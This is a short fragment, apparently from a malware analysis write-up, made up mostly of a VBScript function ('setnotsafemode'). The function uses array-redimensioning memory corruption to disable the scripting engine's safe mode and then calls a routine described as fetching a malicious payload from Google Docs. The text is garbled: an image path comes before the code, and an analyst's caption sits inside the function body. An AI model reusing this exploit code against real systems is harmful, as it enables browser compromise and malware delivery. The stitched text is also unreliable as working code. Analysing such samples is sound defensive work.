 function setnotsafemode()
On Error Resume Next
i=mydata()
i=readmemo(i+8)
i=readmemo(i+16)
j=readmemo(i+&h134)
for k=0 to &h60 step 4
j=readmemo(i+&h120+k)
if(j=14) then
j=0
redim  Preserve aa(a2)
aa(a1+2)(i+&h11c+k)=ab(4)
redim  Preserve aa(a0)
j=0
j=readmemo(i+&h120+k)
Exit for
end if
next
ab(2)=1.69759663316747E-313
runmumaa()
Function that is fetching malicious payload
from Google docs!
end function